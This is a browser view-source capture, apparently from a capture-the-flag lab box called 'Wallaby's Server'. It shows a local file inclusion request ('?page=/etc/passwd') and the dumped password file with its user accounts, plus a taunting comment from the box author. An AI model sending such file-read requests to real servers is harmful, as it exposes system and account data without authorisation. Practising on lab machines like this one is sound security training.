 http://192.168.0.148:600...
view-source:http://192.168.0.148:60080/?page=/etc/passwd
1 <title>Wallaby's Server</title>
2 <script>function post(path, params, method) {
3     method = method || "post"; // Set method to post by default if not specified.
4
5     // The rest of this code assumes you are not using a library.
6     // It can be made less wordy if you use one.
7     var form = document.createElement("form");
8     form.setAttribute("method", method);
9     form.setAttribute("action", path);
10
11     for(var key in params) {
12         if(params.hasOwnProperty(key)) {
13             var hiddenField = document.createElement("input");
14             hiddenField.setAttribute("type", "hidden");
15             hiddenField.setAttribute("name", key);
16             hiddenField.setAttribute("value", params[key]);
17
18             form.appendChild(hiddenField);
19          }
20     }
21
22     document.body.appendChild(form);
23     form.submit();
24 }
25 </script>
26
27
28 root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
40 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
41 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
42 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
43 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
44 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
45 syslog:x:104:108::/home/syslog:/bin/false
46 _apt:x:105:65534::/nonexistent:/bin/false
47 uuidd:x:107:111::/run/uuidd:/bin/false
48 walfin:x:1000:1000:walfin,,,:/home/walfin:/bin/bash
49 sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
50 mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false
51 steven?:x:1001:1001::/home/steven?:/bin/bash
52 ircd:x:1003:1003:,,,:/home/ircd:/bin/bash<!--This is what we call 'dis-information' in the cyber security world!  Are you learning anything new here bzyo
53 ?-->